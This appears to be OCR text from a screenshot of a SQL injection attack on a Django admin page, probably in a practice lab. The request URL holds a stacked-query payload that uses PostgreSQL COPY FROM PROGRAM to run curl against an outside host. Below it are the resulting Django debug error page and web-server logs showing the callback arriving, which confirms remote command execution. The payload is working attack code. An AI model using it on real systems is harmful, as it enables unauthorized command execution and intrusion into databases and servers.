 121.41.123.138/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3
1
6
7
火狐官方站点
最常访问
珂兰寺
漏洞学习
GitHub
AIchatOS
渗透·工具
51
I春秋——web Write ...
漏洞复现-靶场
SQL Injections
其他书签
DataError at /admin/vuln/collection/
invalid byte sequence for encoding "UTF8": 0x81
CONTEXT:  COPY cmd_exec, line 16: "       */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--
red:#dc3545;--orang..."
Request Method: GET
Request URL: http://121.41.123.138/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM
%20%27curl%20http://8.140.199.16/%27--%20
Django Version: 2.2.3
Exception Type: DataError
Exception Value: invalid byte sequence for encoding "UTF8": 0x81
CONTEXT:  COPY cmd_exec, line 16: "       */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--
orang..."
Exception Location: /usr/local/lib/python3.6/dist-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/lib/python36.zip',
'/usr/lib/python3.6',
'/usr/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Fri, 22 Sep 2023 10:48:04 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/dist-packages/django/db/backends/utils.py in _execute
84. return self.cursor.execute(sql, params)
▶ Local vars
Windows PowerShe
Windows PowerSh
root@iZ2ze6kcj3ay
root@iZ2ze6kcj3ay
111.193.130.213 - - [22/Sep/2023:18:42:47 +0800] "GET / HTTP/1.1" 403 199691 "-" "Mozilla/5.0 (W
indows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
111.193.130.213 - - [22/Sep/2023:18:44:39 +0800] "GET / HTTP/1.1" 403 199691 "-" "Mozilla/5.0 (W
indows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
111.193.130.213 - - [22/Sep/2023:18:44:39 +0800] "GET /suuu.py HTTP/1.1" 200 217 "-" "Mozilla/5.
0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
111.193.130.213 - - [22/Sep/2023:18:44:39 +0800] "GET /favicon.ico HTTP/1.1" 404 196 "http://8.1
40.199.16/suuu.py" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
17.0"
121.41.123.138 - - [22/Sep/2023:18:48:03 +0800] "GET / HTTP/1.1" 403 199691 "-" "curl/7.58.0"
121.41.123.138 - - [22/Sep/2023:18:48:03 +0800] "GET / HTTP/1.1" 403 199691 "-" "curl/7.58.0"
121.41.123.138 - - [22/Sep/2023:18:48:04 +0800] "GET / HTTP/1.1" 403 199691 "-" "curl/7.58.0"